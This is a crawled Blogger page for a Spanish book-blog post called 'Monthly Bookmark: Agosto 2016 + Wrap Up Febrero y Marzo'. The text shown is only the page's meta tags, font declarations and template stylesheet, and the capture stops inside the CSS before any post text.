

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html
body_size: 154502
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://elbauldegreenleaves.blogspot.com/' rel='openid.delegate'/>
<link href='https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html' rel='canonical'/>
<title>Monthly Bookmark: Agosto 2016 + Wrap Up Febrero y Marzo - El Baúl de Greenleaves</title>
<meta content='' name='description'/>
<meta content='Monthly Bookmark: Agosto 2016 + Wrap Up Febrero y Marzo, El Baúl de Greenleaves: Monthly Bookmark: Agosto 2016 + Wrap Up Febrero y Marzo, El Baúl de Greenleaves' name='keywords'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='El Baúl de Greenleaves - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7223535508093237799/posts/default' rel='alternate' title='El Baúl de Greenleaves - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidrCPAjOIZUsMAp72jf9dEhKo2QGQeO4-JfDorTn7BjXbC68wUuW9WnrAfMDtuW2al-ItZ-xStiAU3XE8hv7HykxpVP40tZqk1swdEZ773pEQWbbIeLA0iSoP1mkVjViFO7B8ISTH4rZun/s72-c/monthlybookmark.png' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='El Baúl de Greenleaves: Monthly Bookmark: Agosto 2016 + Wrap Up Febrero y Marzo' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidrCPAjOIZUsMAp72jf9dEhKo2QGQeO4-JfDorTn7BjXbC68wUuW9WnrAfMDtuW2al-ItZ-xStiAU3XE8hv7HykxpVP40tZqk1swdEZ773pEQWbbIeLA0iSoP1mkVjViFO7B8ISTH4rZun/s1600/monthlybookmark.png' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='El Baúl de Greenleaves' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='El Baúl de Greenleaves: Monthly Bookmark: Agosto 2016 + Wrap Up Febrero y Marzo' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkZGw2EzJwV9J-.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Damion';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/damion/v15/hv-XlzJ3KEUe_YZkamw2EzJwVw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 14px Verdana, Geneva, sans-serif;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:normal normal 22px Damion;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 30px Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #ffbb60;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Verdana, Geneva, sans-serif;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
